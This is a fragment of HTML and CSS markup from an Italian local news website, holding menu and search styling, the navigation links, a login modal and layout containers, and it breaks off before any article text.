ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_35{max-width:90%;display:inline-block}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 8px}.tdi_35 .tdb-menu>li .tdb-menu-sep,.tdi_35 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_35 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_35 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_35 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_35 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_35 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_35 .tdb-menu .tdb-normal-menu ul,.tdi_35 .td-pulldown-filter-list,.tdi_35 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_35 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_35 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 12px}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more,.tdi_35 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_35 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_35 .tdb-menu>li>a:after,.tdi_35 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_35 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_38 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_38 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_38 .tdb-head-search-btn svg{width:20px}.tdi_38 .tdb-search-icon-svg{width:48px;height:48px}.tdi_38{display:inline-block;float:right;clear:none}.tdi_38 .tdb-search-txt{top:0px}.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_38 .tdb-search-form{padding:30px;border-width:0px}.tdi_38 .tdb-drop-down-search{left:auto;right:0}body .tdi_38 .tdb-drop-down-search-inner,.tdi_38 .tdb-search-form,.tdi_38 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_38 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_38 .tdb-head-search-form-btn i{font-size:7px}.tdi_38 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_38 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_38 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_38 .tdb-head-search-btn svg,.tdi_38 .tdb-head-search-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_38 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_38 .tdb-head-search-form-btn svg,.tdi_38 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-head-search-form-btn:hover svg,.tdi_38 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_38 .result-msg a:hover{color:#4db2ec}.tdi_38 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_38 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-wrap{padding-bottom:100%}.tdi_38 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_38 .td-image-container,.ie11 .tdi_38 .td-image-container{flex:0 0 auto}.tdi_38 .td-module-container{flex-direction:row}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:1}.tdi_38 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_38 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_38 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_38 .td-post-category:not(.td-post-extra-category){display:none}.tdi_38 .td-read-more{display:none}.tdi_38 .td-author-date{display:inline}.tdi_38 .td-post-author-name{display:none}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_38 .td_module_wrap:hover .td-module-title a,.tdi_38 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_38 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_38 .tdb-head-search-btn svg{width:18px}.tdi_38 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_38 .tdb-search-form{padding:20px 20px 20px}.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.labussolanews.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Cerca</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="121773" data-autoload-tpl-id="61367" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-61367"
                    class="post-61367 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accesso">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.labussolanews.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}.tdi_42{padding-top:22px!important}.tdi_42 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_45 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_45" >
